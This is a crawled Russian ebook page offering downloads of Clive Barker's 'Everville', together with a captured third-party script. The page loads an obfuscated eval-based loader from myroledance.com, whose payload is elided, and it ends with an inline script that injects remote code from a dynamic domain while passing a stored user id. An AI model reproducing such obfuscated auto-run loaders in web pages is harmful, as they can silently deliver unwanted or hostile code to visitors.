

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.org/lib/id20099/
body_size: 7311
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns# books: http://ogp.me/ns/books#" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Клайв Баркер - Эвервилль | 535 Кб</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать, Клайв Баркер, Эвервилль" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="«Клайв Баркер - Эвервилль». Эвервилль... Вечный город... О нем однажды рассказал О&#039;Коннелам, американским пионерам-переселенцам, некий загадочный человек, которого они встретили по пути на Запад, в свободные земли Орегона. Эта встреча определила их будущее. Отныне отец и дочь мечтают основать поселение, город будущего, город-утопию. Реализация заветной мечты дается им дорогой ценой - ценой жизни главы семейства и замужеством юной Мэв с существом из иного мира. А много поколений спустя - город уже создан и процветает - через магический портал в окрестностях Эвервилля сюда проникают демоны, чтобы уничтожить наш мир/" />
    <meta name="revisit-after" content="1 days" />

    <meta property="og:site_name" content="Fantasy Worlds" />
    <meta property="og:type" content="books.book" />
    <meta property="og:title" content="Клайв Баркер - Эвервилль" />
    <meta property="og:description" content="Эвервилль... Вечный город... О нем однажды рассказал О&#039;Коннелам, американским пионерам-переселенцам, некий загадочный человек, которого они встретили по пути на Запад, в свободные земли Орегона. Эта встреча определила их будущее. Отныне отец и дочь мечтают основать поселение, город будущего, город-утопию. Реализация заветной мечты дается им дорогой ценой - ценой жизни главы семейства и замужеством юной Мэв с существом из иного мира. А много поколений спустя - город уже создан и процветает - через магический портал в окрестностях Эвервилля сюда проникают демоны, чтобы уничтожить наш мир/">
    <meta property="og:image" content="http://fantasy-worlds.org/img/preview/200/20099.jpg" />
    <meta property="og:url" content="" />
    <meta property="books:author" content="http://fantasy-worlds.org/author/id251/" />        <meta property="books:rating:value" content="8.7" />
    <meta property="books:rating:scale" content="10" />
    
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="margin-top: 15px;">

	<div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" style="margin: 0;">
				<h1 style="margin: 0;">Клайв Баркер — Эвервилль</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/200/20099.jpg">
					<img src="/img/preview/200/20099.jpg" align="left" alt="Эвервилль" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id251/">Клайв Баркер</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Эвервилль</span>
					<br/> <b>Оригинальное название:</b> Everville
																	<br/> <b>Год:</b> 1994
										<br/><b>Теги:</b>
						<a href='/lib/tag141/'>спасение мира</a>
								<a href='/lib/tag538/'>жизнь после смерти</a>
								<a href='/lib/tag867/'>философское</a>
								<a href='/lib/tag1313/'>Психологическое</a>
								<a href='/lib/tag1319/'>Приключенческое</a>
								<a href='/lib/tag1326/'>С множеством интриг</a>
								<a href='/lib/tag1353/'>Сверхъестественные способности, супергерои</a>
								<a href='/lib/tag1356/'>Нетрадиционная ориентация героев</a>
						</p>
		<p><b>Аннотация на книгу «Эвервилль»:</b>
		<br/>
		<span itemprop='description'>Эвервилль... Вечный город... О нем однажды рассказал О'Коннелам, американским пионерам-переселенцам, некий загадочный человек, которого они встретили по пути на Запад, в свободные земли Орегона. Эта встреча определила их будущее. Отныне отец и дочь мечтают основать поселение, город будущего, город-утопию. Реализация заветной мечты дается им дорогой ценой - ценой жизни главы семейства и замужеством юной Мэв с существом из иного мира. А много поколений спустя - город уже создан и процветает - через магический портал в окрестностях Эвервилля сюда проникают демоны, чтобы уничтожить наш мир/</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_20099" href="/lib/id20099/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_20099">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 535 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 535 Кб" value="fb2" data-icon="" selected="">fb2.zip, 535 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 687 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1275 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1760 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_20099" href="/lib/id20099/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 		 	<div style="clear: both;">
			
					</div><br />
		
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 09.10.2013 15:24
	 | <div style="display: inline;" id="poll_mark1_20099">Рейтинг:
<meta itemprop="ratingCount" content="3"/>
<meta itemprop="ratingValue" content="8.7"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		8.7/3
			<script type="text/javascript">
	$( document ).ready(function(){
		fantlab_id = 2337;
		$.getJSON('https://api.fantlab.ru/work' + fantlab_id + '.json', function(data){
			fantlab_ratio = data.rating;
			fantlab_ratio_text = " | Рейтинг <a target='_blank' href='//fantlab.ru/work2337'>fantlab</a>: ";
			if(fantlab_ratio){
				fantlab_ratio_text += fantlab_ratio.rating + "/" + fantlab_ratio.voters;
			}else{
				fantlab_ratio_text += "0/0";
			}
			$('#fantlab-ratio-' + fantlab_id).html(fantlab_ratio_text);
		})
	});
	</script>
		<span style='padding: 0;' id='fantlab-ratio-2337'></span>
		</div> | Добавил: <a href="/users/id16065">HeiLin</a></span> <span style="float:right">
			<a href="#" onclick="fb2info(20099);">fb2-info</a>
		</span>
</div>
</div>
	<br />

    
	

			
<br />

	<form action="/lib/id20099/" name="comment_form" method="post">
		<table cellpadding="0" cellspacing="0">
			<tbody>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
					</tr>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><input type="submit" value="Отправить" name="comment_button"></td>
				</tr>
			</tbody>
		</table>
	</form>
	</div>
            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1692
content:
var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"vJkDVducp",10,4,6))